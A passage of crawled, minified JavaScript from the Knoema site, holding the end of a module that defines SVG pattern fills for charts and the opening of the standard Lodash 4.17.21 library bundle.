diagonal"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:8,height:8,children:[{tagName:"rect",fill:f,x:0,y:0,width:1,height:1},{tagName:"rect",fill:f,x:6,y:0,width:2,height:2},{tagName:"rect",fill:f,x:5,y:1,width:2,height:2},{tagName:"rect",fill:f,x:4,y:2,width:2,height:2},{tagName:"rect",fill:f,x:3,y:3,width:2,height:2},{tagName:"rect",fill:f,x:2,y:4,width:2,height:2},{tagName:"rect",fill:f,x:1,y:5,width:2,height:2},{tagName:"rect",fill:f,x:0,y:6,width:2,height:2},{tagName:"rect",fill:f,x:7,y:7,width:1,height:1}]}};break;case"LightVertical":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","Light vertical"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:4,height:1,children:[{tagName:"rect",fill:f,x:0,y:0,width:1,height:1}]}};break;case"LightHorizontal":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","Light horizontal"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:1,height:4,children:[{tagName:"rect",fill:f,x:0,y:0,width:1,height:1}]}};break;case"NarrowVertical":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","Narrow vertical"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:2,height:1,children:[{tagName:"rect",fill:f,x:1,y:0,width:1,height:1}]}};break;case"NarrowHorizontal":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","Narrow horizontal"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:1,height:2,children:[{tagName:"rect",fill:f,x:0,y:0,width:1,height:1}]}};break;case"DarkVertical":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","Dark vertical"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:4,height:1,children:[{tagName:"rect",fill:f,x:0,y:0,width:2,height:1}]}};break;case"DarkHorizontal":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","Dark horizontal"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:1,height:4,children:[{tagName:"rect",fill:f,x:0,y:0,width:1,height:2}]}};break;case"DashedDownwardDiagonal":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","Dashed downward diagonal"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:4,height:8,children:[{tagName:"rect",fill:f,x:0,y:2,width:1,height:1},{tagName:"rect",fill:f,x:1,y:3,width:1,height:1},{tagName:"rect",fill:f,x:2,y:4,width:1,height:1},{tagName:"rect",fill:f,x:3,y:5,width:1,height:1}]}};break;case"DashedUpwardDiagonal":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","Dashed upward diagonal"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:4,height:8,children:[{tagName:"rect",fill:f,x:3,y:2,width:1,height:1},{tagName:"rect",fill:f,x:2,y:3,width:1,height:1},{tagName:"rect",fill:f,x:1,y:4,width:1,height:1},{tagName:"rect",fill:f,x:0,y:5,width:1,height:1}]}};break;case"DashedHorizontal":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","Dashed horizontal"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:8,height:8,children:[{tagName:"rect",fill:f,x:0,y:0,width:4,height:1},{tagName:"rect",fill:f,x:4,y:4,width:4,height:1}]}};break;case"DashedVertical":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","Dashed vertical"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:8,height:8,children:[{tagName:"rect",fill:f,x:0,y:0,width:1,height:4},{tagName:"rect",fill:f,x:4,y:4,width:1,height:4}]}};break;case"SmallConfetti":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","Small confetti"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:8,height:8,children:[{tagName:"rect",fill:f,x:0,y:0,width:1,height:1},{tagName:"rect",fill:f,x:4,y:1,width:1,height:1},{tagName:"rect",fill:f,x:1,y:2,width:1,height:1},{tagName:"rect",fill:f,x:6,y:3,width:1,height:1},{tagName:"rect",fill:f,x:3,y:4,width:1,height:1},{tagName:"rect",fill:f,x:7,y:6,width:1,height:1},{tagName:"rect",fill:f,x:2,y:6,width:1,height:1},{tagName:"rect",fill:f,x:5,y:7,width:1,height:1}]}};break;case"LargeConfetti":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","Large confetti"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:8,height:8,children:[{tagName:"rect",fill:f,x:0,y:0,width:1,height:1},{tagName:"rect",fill:f,x:2,y:0,width:2,height:2},{tagName:"rect",fill:f,x:7,y:0,width:1,height:1},{tagName:"rect",fill:f,x:6,y:2,width:2,height:2},{tagName:"rect",fill:f,x:0,y:4,width:2,height:2},{tagName:"rect",fill:f,x:3,y:3,width:2,height:2},{tagName:"rect",fill:f,x:0,y:7,width:1,height:1},{tagName:"rect",fill:f,x:4,y:6,width:2,height:2},{tagName:"rect",fill:f,x:7,y:7,width:1,height:1}]}};break;case"ZigZag":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","ZigZag"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:8,height:4,children:[{tagName:"rect",fill:f,x:0,y:0,width:1,height:1},{tagName:"rect",fill:f,x:1,y:1,width:1,height:1},{tagName:"rect",fill:f,x:2,y:2,width:1,height:1},{tagName:"rect",fill:f,x:3,y:3,width:2,height:1},{tagName:"rect",fill:f,x:5,y:2,width:1,height:1},{tagName:"rect",fill:f,x:6,y:1,width:1,height:1},{tagName:"rect",fill:f,x:7,y:0,width:1,height:1}]}};break;case"Wave":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","Wave"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:8,height:4,children:[{tagName:"rect",fill:f,x:3,y:0,width:2,height:1},{tagName:"rect",fill:f,x:2,y:1,width:1,height:1},{tagName:"rect",fill:f,x:5,y:1,width:1,height:1},{tagName:"rect",fill:f,x:0,y:2,width:2,height:1},{tagName:"rect",fill:f,x:7,y:1,width:1,height:1}]}};break;case"DiagonalBrick":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","Diagonal brick"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:8,height:8,children:[{tagName:"rect",fill:f,x:7,y:0,width:1,height:1},{tagName:"rect",fill:f,x:6,y:1,width:1,height:1},{tagName:"rect",fill:f,x:5,y:2,width:1,height:1},{tagName:"rect",fill:f,x:4,y:3,width:1,height:1},{tagName:"rect",fill:f,x:3,y:4,width:1,height:1},{tagName:"rect",fill:f,x:2,y:5,width:1,height:1},{tagName:"rect",fill:f,x:1,y:6,width:1,height:1},{tagName:"rect",fill:f,x:0,y:7,width:1,height:1},{tagName:"rect",fill:f,x:4,y:4,width:1,height:1},{tagName:"rect",fill:f,x:5,y:5,width:1,height:1},{tagName:"rect",fill:f,x:6,y:6,width:1,height:1},{tagName:"rect",fill:f,x:7,y:7,width:1,height:1}]}};break;case"HorizontalBrick":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","Horizontal brick"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:8,height:8,children:[{tagName:"rect",fill:f,x:0,y:0,width:8,height:1},{tagName:"rect",fill:f,x:0,y:1,width:1,height:4},{tagName:"rect",fill:f,x:0,y:4,width:8,height:1},{tagName:"rect",fill:f,x:4,y:5,width:1,height:4}]}};break;case"Weave":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","Weave"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:8,height:8,children:[{tagName:"rect",fill:f,x:0,y:0,width:1,height:1},{tagName:"rect",fill:f,x:4,y:0,width:1,height:1},{tagName:"rect",fill:f,x:1,y:1,width:1,height:1},{tagName:"rect",fill:f,x:3,y:1,width:1,height:1},{tagName:"rect",fill:f,x:5,y:1,width:1,height:1},{tagName:"rect",fill:f,x:2,y:2,width:1,height:1},{tagName:"rect",fill:f,x:6,y:2,width:1,height:1},{tagName:"rect",fill:f,x:1,y:3,width:1,height:1},{tagName:"rect",fill:f,x:0,y:4,width:1,height:1},{tagName:"rect",fill:f,x:4,y:4,width:1,height:1},{tagName:"rect",fill:f,x:3,y:5,width:1,height:1},{tagName:"rect",fill:f,x:5,y:5,width:1,height:1},{tagName:"rect",fill:f,x:2,y:6,width:1,height:1},{tagName:"rect",fill:f,x:6,y:6,width:1,height:1},{tagName:"rect",fill:f,x:1,y:7,width:1,height:1},{tagName:"rect",fill:f,x:7,y:7,width:1,height:1},{tagName:"rect",fill:f,x:3,y:7,width:1,height:1},{tagName:"rect",fill:f,x:7,y:3,width:1,height:1}]}};break;case"Plaid":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","Plaid"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:8,height:8,children:[{tagName:"rect",fill:f,x:0,y:0,width:1,height:1},{tagName:"rect",fill:f,x:2,y:0,width:1,height:1},{tagName:"rect",fill:f,x:4,y:0,width:1,height:1},{tagName:"rect",fill:f,x:6,y:0,width:1,height:1},{tagName:"rect",fill:f,x:1,y:1,width:1,height:1},{tagName:"rect",fill:f,x:3,y:1,width:1,height:1},{tagName:"rect",fill:f,x:5,y:1,width:1,height:1},{tagName:"rect",fill:f,x:7,y:1,width:1,height:1},{tagName:"rect",fill:f,x:0,y:2,width:1,height:1},{tagName:"rect",fill:f,x:2,y:2,width:1,height:1},{tagName:"rect",fill:f,x:4,y:2,width:1,height:1},{tagName:"rect",fill:f,x:6,y:2,width:1,height:1},{tagName:"rect",fill:f,x:1,y:3,width:1,height:1},{tagName:"rect",fill:f,x:3,y:3,width:1,height:1},{tagName:"rect",fill:f,x:5,y:3,width:1,height:1},{tagName:"rect",fill:f,x:7,y:3,width:1,height:1},{tagName:"rect",fill:f,x:0,y:4,width:4,height:4}]}};break;case"Divot":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","Divot"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:8,height:8,children:[{tagName:"rect",fill:f,x:3,y:1,width:1,height:1},{tagName:"rect",fill:f,x:4,y:2,width:1,height:1},{tagName:"rect",fill:f,x:3,y:3,width:1,height:1},{tagName:"rect",fill:f,x:0,y:5,width:1,height:1},{tagName:"rect",fill:f,x:7,y:6,width:1,height:1},{tagName:"rect",fill:f,x:0,y:7,width:1,height:1}]}};break;case"DotGrid":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","Dotted grid"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:8,height:8,children:[{tagName:"rect",fill:f,x:0,y:0,width:1,height:1},{tagName:"rect",fill:f,x:2,y:0,width:1,height:1},{tagName:"rect",fill:f,x:4,y:0,width:1,height:1},{tagName:"rect",fill:f,x:6,y:0,width:1,height:1},{tagName:"rect",fill:f,x:0,y:2,width:1,height:1},{tagName:"rect",fill:f,x:0,y:4,width:1,height:1},{tagName:"rect",fill:f,x:0,y:6,width:1,height:1}]}};break;case"DottedDiamond":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","Dotted diamond"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:8,height:8,children:[{tagName:"rect",fill:f,x:0,y:0,width:1,height:1},{tagName:"rect",fill:f,x:2,y:2,width:1,height:1},{tagName:"rect",fill:f,x:6,y:2,width:1,height:1},{tagName:"rect",fill:f,x:4,y:4,width:1,height:1},{tagName:"rect",fill:f,x:2,y:6,width:1,height:1},{tagName:"rect",fill:f,x:6,y:6,width:1,height:1}]}};break;case"Shingle":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","Shingle"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:8,height:8,children:[{tagName:"rect",fill:f,x:6,y:0,width:2,height:1},{tagName:"rect",fill:f,x:0,y:1,width:1,height:1},{tagName:"rect",fill:f,x:5,y:1,width:1,height:1},{tagName:"rect",fill:f,x:1,y:2,width:1,height:1},{tagName:"rect",fill:f,x:4,y:2,width:1,height:1},{tagName:"rect",fill:f,x:2,y:3,width:2,height:1},{tagName:"rect",fill:f,x:4,y:4,width:2,height:1},{tagName:"rect",fill:f,x:6,y:5,width:1,height:1},{tagName:"rect",fill:f,x:7,y:6,width:1,height:2}]}};break;case"Trellis":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","Trellis"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:4,height:4,children:[{tagName:"rect",fill:f,x:0,y:0,width:4,height:1},{tagName:"rect",fill:f,x:1,y:1,width:2,height:1},{tagName:"rect",fill:f,x:0,y:2,width:4,height:1},{tagName:"rect",fill:f,x:0,y:3,width:1,height:1},{tagName:"rect",fill:f,x:3,y:3,width:1,height:1}]}};break;case"Sphere":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","Sphere"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:8,height:8,children:[{tagName:"rect",fill:f,x:1,y:0,width:3,height:1},{tagName:"rect",fill:f,x:5,y:0,width:3,height:1},{tagName:"rect",fill:f,x:0,y:1,width:1,height:3},{tagName:"rect",fill:f,x:4,y:1,width:1,height:1},{tagName:"rect",fill:f,x:7,y:1,width:1,height:1},{tagName:"rect",fill:f,x:4,y:2,width:4,height:2},{tagName:"rect",fill:f,x:1,y:4,width:3,height:1},{tagName:"rect",fill:f,x:5,y:4,width:3,height:1},{tagName:"rect",fill:f,x:0,y:5,width:1,height:1},{tagName:"rect",fill:f,x:3,y:5,width:2,height:1},{tagName:"rect",fill:f,x:0,y:6,width:5,height:2}]}};break;case"SmallGrid":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","Small grid"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:4,height:4,children:[{tagName:"rect",fill:f,x:0,y:0,width:4,height:1},{tagName:"rect",fill:f,x:0,y:0,width:1,height:4}]}};break;case"LargeGrid":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","Large grid"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:8,height:8,children:[{tagName:"rect",fill:f,x:0,y:0,width:8,height:1},{tagName:"rect",fill:f,x:0,y:0,width:1,height:8}]}};break;case"SmallCheck":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","Small checker board"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:4,height:4,children:[{tagName:"rect",fill:f,x:0,y:0,width:1,height:1},{tagName:"rect",fill:f,x:3,y:0,width:1,height:1},{tagName:"rect",fill:f,x:0,y:3,width:1,height:1},{tagName:"rect",fill:f,x:3,y:3,width:1,height:1},{tagName:"rect",fill:f,x:1,y:1,width:2,height:2}]}};break;case"LargeCheck":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","Large checker board"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:8,height:8,children:[{tagName:"rect",fill:f,x:0,y:0,width:4,height:4},{tagName:"rect",fill:f,x:4,y:4,width:4,height:4}]}};break;case"OpenDiamond":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","Outlined diamond"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:8,height:8,children:[{tagName:"rect",fill:f,x:0,y:0,width:1,height:1},{tagName:"rect",fill:f,x:6,y:0,width:1,height:1},{tagName:"rect",fill:f,x:1,y:1,width:1,height:1},{tagName:"rect",fill:f,x:5,y:1,width:1,height:1},{tagName:"rect",fill:f,x:2,y:2,width:1,height:1},{tagName:"rect",fill:f,x:4,y:2,width:1,height:1},{tagName:"rect",fill:f,x:3,y:3,width:1,height:1},{tagName:"rect",fill:f,x:2,y:4,width:1,height:1},{tagName:"rect",fill:f,x:1,y:5,width:1,height:1},{tagName:"rect",fill:f,x:0,y:6,width:1,height:1},{tagName:"rect",fill:f,x:4,y:4,width:1,height:1},{tagName:"rect",fill:f,x:5,y:5,width:1,height:1},{tagName:"rect",fill:f,x:6,y:6,width:1,height:1},{tagName:"rect",fill:f,x:7,y:7,width:1,height:1}]}};break;case"SolidDiamond":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","Solid diamond"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:8,height:8,children:[{tagName:"rect",fill:f,x:3,y:0,width:1,height:1},{tagName:"rect",fill:f,x:2,y:1,width:3,height:1},{tagName:"rect",fill:f,x:1,y:2,width:5,height:1},{tagName:"rect",fill:f,x:0,y:3,width:7,height:1},{tagName:"rect",fill:f,x:1,y:4,width:5,height:1},{tagName:"rect",fill:f,x:2,y:5,width:3,height:1},{tagName:"rect",fill:f,x:3,y:6,width:1,height:1}]}};break;default:e={styleId:"Solid",name:$.R("~/Js/knoema/Knoema.PatternFill.js","Solid"),def:{tagName:"pattern",id:"Solid",patternUnits:"userSpaceOnUse",width:1,height:1,children:[{tagName:"rect",fill:f,x:0,y:0,width:1,height:1}]}}}if(r&&e.def.children.unshift({tagName:"rect",fill:"#"+r,x:0,y:0,width:e.def.width,height:e.def.height}),u){s={styleId:e.styleId,name:e.name,def:null};s.def={tagName:e.def.tagName,id:e.def.id,patternUnits:e.def.patternUnits,width:e.def.height,height:e.def.width,children:[]};for(h in e.def.children)o=e.def.children[h],s.def.children.push({tagName:o.tagName,fill:o.fill,x:e.def.height-o.y-o.height,y:e.def.width-o.x-o.width,width:o.height,height:o.width});e=s}return e},n.patternElementWidth=26,n.patternElementHeight=18,n}();n.PatternFill=t})(Knoema||(Knoema={}))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ru.knoema.com/assets.axd/Js/vendor/lodash.fe05e00c25b4b39e96ab6f76eee50b0c9290bd67.js
body_size: 26449
content:
/**
 * @license
 * Lodash <https://lodash.com/>
 * Copyright OpenJS Foundation and other contributors <https://openjsf.org/>
 * Released under MIT license <https://lodash.com/license>
 * Based on Underscore.js 1.8.3 <http://underscorejs.org/LICENSE>
 * Copyright Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
 */
(function(){function f(n,t,i){switch(i.length){case 0:return n.call(t);case 1:return n.call(t,i[0]);case 2:return n.call(t,i[0],i[1]);case 3:return n.call(t,i[0],i[1],i[2])}return n.apply(t,i)}function bh(n,t,i,r){for(var f=-1,e=n==null?0:n.length,u;++f<e;)u=n[f],t(r,u,i(u),n);return r}function c(n,t){for(var i=-1,r=n==null?0:n.length;++i<r;)if(t(n[i],i,n)===!1)break;return n}function kh(n,t){for(var i=n==null?0:n.length;i--;)if(t(n[i],i,n)===!1)break;return n}function te(n,t){for(var i=-1,r=n==null?0:n.length;++i<r;)if(!t(n[i],i,n))return!1;return!0}function tt(n,t){for(var i=-1,f=n==null?0:n.length,e=0,u=[],r;++i<f;)r=n[i],t(r,i,n)&&(u[e++]=r);return u}function pi(n,t){var i=n==null?0:n.length;return!!i&&yt(n,t,0)>-1}function kr(n,t,i){for(var r=-1,u=n==null?0:n.length;++r<u;)if(i(t,n[r]))return!0;return!1}function r(n,t){for(var i=-1,r=n==null?0:n.length,u=Array(r);++i<r;)u[i]=t(n[i],i,n);return u}function it(n,t){for(var i=-1,r=t.length,u=n.length;++i<r;)n[u+i]=t[i];return n}function dr(n,t,i,r){var u=-1,f=n==null?0:n.length;for(r&&f&&(i=n[++u]);++u<f;)i=t(i,n[u],u,n);return i}function dh(n,t,i,r){var u=n==null?0:n.length;for(r&&u&&(i=n[--u]);u--;)i=t(i,n[u],u,n);return i}function gr(n,t){for(var i=-1,r=n==null?0:n.length;++i<r;)if(t(n[i],i,n))return!0;return!1}function gh(n){return n.split("")}function nc(n){return n.match(hs)||[]}function re(n,t,i){var r;return i(n,function(n,i,u){if(t(n,i,u))return r=i,!1}),r}function wi(n,t,i,r){for(var f=n.length,u=i+(r?1:-1);r?u--:++u<f;)if(t(n[u],u,n))return u;return-1}function yt(n,t,i){return t===t?cc(n,t,i):wi(n,ue,i)}function tc(n,t,i,r){for(var u=i-1,f=n.length;++u<f;)if(r(n[u],t))return u;return-1}function ue(n){return n!==n}function fe(n,t){var i=n==null?0:n.length;return i?iu(n,t)/i:oi}function nu(t){return function(i){return i==null?n:i[t]}}function tu(t){return function(i){return t==null?n:t[i]}}function ee(n,t,i,r,u){return u(n,function(n,u,f){i=r?(r=!1,n):t(i,n,u,f)}),i}function ic(n,t){var i=n.length;for(n.sort(t);i--;)n[i]=n[i].value;return n}function iu(t,i){for(var r,f=-1,e=t.length,u;++f<e;)u=i(t[f]),u!==n&&(r=r===n?u:r+u);return r}function ru(n,t){for(var i=-1,r=Array(n);++i<n;)r[i]=t(i);return r}function rc(n,t){return r(t,function(t){return[t,n[t]]})}function oe(n){return n?n.slice(0,ve(n)+1).replace(cr,""):n}function e(n){return function(t){return n(t)}}function uu(n,t){return r(t,function(t){return n[t]})}function ui(n,t){return n.has(t)}function se(n,t){for(var i=-1,r=n.length;++i<r&&yt(t,n[i],0)>-1;);return i}function he(n,t){for(var i=n.length;i--&&yt(t,n[i],0)>-1;);return i}function uc(n,t){for(var i=n.length,r=0;i--;)n[i]===t&&++r;return r}function fc(n){return"\\"+vh[n]}function ec(t,i){return t==null?n:t[i]}function pt(n){return hh.test(n)}function oc(n){return ch.test(n)}function sc(n){for(var t,i=[];!(t=n.next()).done;)i.push(t.value);return i}function fu(n){var i=-1,t=Array(n.size);return n.forEach(function(n,r){t[++i]=[r,n]}),t}function ae(n,t){return function(i){return n(t(i))}}function rt(n,t){for(var i=-1,f=n.length,e=0,u=[],r;++i<f;)r=n[i],(r===t||r===fi)&&(n[i]=fi,u[e++]=i);return u}function bi(n){var i=-1,t=Array(n.size);return n.forEach(function(n){t[++i]=n}),t}function hc(n){var i=-1,t=Array(n.size);return n.forEach(function(n){t[++i]=[n,n]}),t}function cc(n,t,i){for(var r=i-1,u=n.length;++r<u;)if(n[r]===t)return r;return-1}function lc(n,t,i){for(var r=i+1;r--;)if(n[r]===t)return r;return r}function wt(n){return pt(n)?ac(n):ie(n)}function v(n){return pt(n)?vc(n):gh(n)}function ve(n){for(var t=n.length;t--&&fs.test(n.charAt(t)););return t}function ac(n){for(var t=pr.lastIndex=0;pr.test(n);)++t;return t}function vc(n){return n.match(pr)||[]}function yc(n){return n.match(sh)||[]}var n,pe="4.17.21",ki=200,we="Unsupported core-js use. Try https://npms.io/search?q=ponyfill.",o="Expected a function",be="Invalid `variable` option passed into `_.template`",di="__lodash_hash_undefined__",ke=500,fi="__lodash_placeholder__",g=1,ou=2,ot=4,st=1,ei=2,s=1,ut=2,su=4,y=8,ht=16,p=32,ct=64,b=128,bt=256,gi=512,de=30,ge="...",no=800,to=16,hu=1,io=2,ro=3,ft=1/0,nt=9007199254740991,uo=17976931348623157e292,oi=NaN,w=4294967295,fo=w-1,eo=w>>>1,oo=[["ary",b],["bind",s],["bindKey",ut],["curry",y],["curryRight",ht],["flip",gi],["partial",p],["partialRight",ct],["rearg",bt]],lt="[object Arguments]",si="[object Array]",so="[object AsyncFunction]",kt="[object Boolean]",dt="[object Date]",ho="[object DOMException]",hi="[object Error]",ci="[object Function]",cu="[object GeneratorFunction]",l="[object Map]",gt="[object Number]",co="[object Null]",k="[object Object]",lu="[object Promise]",lo="[object Proxy]",ni="[object RegExp]",a="[object Set]",ti="[object String]",li="[object Symbol]",ao="[object Undefined]",ii="[object WeakMap]",vo="[object WeakSet]",ri="[object ArrayBuffer]",at="[object DataView]",nr="[object Float32Array]",tr="[object Float64Array]",ir="[object Int8Array]",rr="[object Int16Array]",ur="[object Int32Array]",fr="[object Uint8Array]",er="[object Uint8ClampedArray]",or="[object Uint16Array]",sr="[object Uint32Array]",yo=/\b__p \+= '';/g,po=/\b(__p \+=) '' \+/g,wo=/(__e\(.*?\)|\b__t\)) \+\n'';/g,au=/&(?:amp|lt|gt|quot|#39);/g,vu=/[&<>"']/g,bo=RegExp(au.source),ko=RegExp(vu.source),go=/<%-([\s\S]+?)%>/g,ns=/<%([\s\S]+?)%>/g,yu=/<%=([\s\S]+?)%>/g,ts=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,is=/^\w*$/,rs=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,hr=/[\\^$.*+?()[\]{}|]/g,us=RegExp(hr.source),cr=/^\s+/,fs=/\s/,es=/\{(?:\n\/\* \[wrapped with .+\] \*\/)?\n?/,os=/\{\n\/\* \[wrapped with (.+)\] \*/,ss=/,? & /,hs=/[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g,cs=/[()=,{}\[\]\/\s]/,ls=/\\(\\)?/g,as=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,pu=/\w*$/,vs=/^[-+]0x[0-9a-f]+$/i,ys=/^0b[01]+$/i,ps=/^\[object .+?Constructor\]$/,ws=/^0o[0-7]+$/i,bs=/^(?:0|[1-9]\d*)$/,ks=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,ai=/($^)/,ds=/['\n\r\u2028\u2029\\]/g,vi="\\ud800-\\udfff",wu="\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff",bu="\\u2700-\\u27bf",ku="a-z\\xdf-\\xf6\\xf8-\\xff",du="A-Z\\xc0-\\xd6\\xd8-\\xde",gu="\\ufe0e\\ufe0f",nf="\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000",lr="['’]",gs="["+vi+"]",tf="["+nf+"]",yi="["+wu+"]",rf="\\d+",nh="["+bu+"]",uf="["+ku+"]",ff="[^"+vi+nf+rf+bu+ku+du+"]",ar="\\ud83c[\\udffb-\\udfff]",th="(?:"+yi+"|"+ar+")",ef="[^"+vi+"]",vr="(?:\\ud83c[\\udde6-\\uddff]){2}",yr="[\\ud800-\\udbff][\\udc00-\\udfff]",vt="["+du+"]",of="\\u200d",sf="(?:"+uf+"|"+ff+")",ih="(?:"+vt+"|"+ff+")",hf="(?:"+lr+"(?:d|ll|m|re|s|t|ve))?",cf="(?:"+lr+"(?:D|LL|M|RE|S|T|VE))?",lf=th+"?",af="["+gu+"]?",rh="(?:"+of+"(?:"+[ef,vr,yr].join("|")+")"+af+lf+")*",vf=af+lf+rh,uh="(?:"+[nh,vr,yr].join("|")+")"+vf,fh="(?:"+[ef+yi+"?",yi,vr,yr,gs].join("|")+")",eh=RegExp(lr,"g"),oh=RegExp(yi,"g"),pr=RegExp(ar+"(?="+ar+")|"+fh+vf,"g"),sh=RegExp([vt+"?"+uf+"+"+hf+"(?="+[tf,vt,"$"].join("|")+")",ih+"+"+cf+"(?="+[tf,vt+sf,"$"].join("|")+")",vt+"?"+sf+"+"+hf,vt+"+"+cf,"\\d*(?:1ST|2ND|3RD|(?![123])\\dTH)(?=\\b|[a-z_])","\\d*(?:1st|2nd|3rd|(?![123])\\dth)(?=\\b|[A-Z_])",rf,uh].join("|"),"g"),hh=RegExp("["+of+vi+wu+gu+"]"),ch=/[a-z][A-Z]|[A-Z]{2}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/,lh=["Array","Buffer","DataView","Date","Error","Float32Array","Float64Array","Function","Int8Array","Int16Array","Int32Array","Map","Math","Object","Promise","RegExp","Set","String","Symbol","TypeError","Uint8Array","Uint8ClampedArray","Uint16Array","Uint32Array","WeakMap","_","clearTimeout","isFinite","parseInt","setTimeout"],ah=-1,i={},t,ie,ce,le,ye,eu,d;i[nr]=i[tr]=i[ir]=i[rr]=i[ur]=i[fr]=i[er]=i[or]=i[sr]=!0;i[lt]=i[si]=i[ri]=i[kt]=i[at]=i[dt]=i[hi]=i[ci]=i[l]=i[gt]=i[k]=i[ni]=i[a]=i[ti]=i[ii]=!1;t={};t[lt]=t[si]=t[ri]=t[at]=t[kt]=t[dt]=t[nr]=t[tr]=t[ir]=t[rr]=t[ur]=t[l]=t[gt]=t[k]=t[ni]=t[a]=t[ti]=t[li]=t[fr]=t[er]=t[or]=t[sr]=!0;t[hi]=t[ci]=t[ii]=!1;var vh={"\\":"\\","'":"'","\n":"n","\r":"r","\u2028":"u2028","\u2029":"u2029"},yh=parseFloat,ph=parseInt,yf=typeof global=="object"&&global&&global.Object===Object&&global,wh=typeof self=="object"&&self&&self.Object===Object&&self,u=yf||wh||Function("return this")(),wr=typeof exports=="object"&&exports&&!exports.nodeType&&exports,et=wr&&typeof module=="object"&&module&&!module.nodeType&&module,pf=et&&et.exports===wr,br=pf&&yf.process,h=function(){try{var n=et&&et.require&&et.require("util").types;return 